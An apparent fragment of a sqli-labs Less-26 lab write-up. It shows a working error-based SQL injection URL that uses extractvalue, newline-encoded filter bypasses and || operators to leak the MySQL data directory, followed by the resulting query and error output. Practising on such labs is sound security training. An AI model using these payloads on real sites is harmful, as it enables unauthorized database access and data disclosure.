 127.0.0.1/sqlilabs/Less-26/?id=1%27%0a||%0aextractvalue(1,concat(0x7e,(select%20@@datadir),0x7e))%0a||%0a%271%27=%271
Welcome Dhakkan
SELECT * FROM users WHERE id='1'||extractvalue(1,concat(0x7e,(select@@datadir),0x7e))||'1'='1' LIMIT 0,1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy\PHPTutorial\WWW\sqlilabs\Less-26\index.php on line 37
XPATH syntax error: '~F:\phpstudy\PHPTutorial\MySQL\d'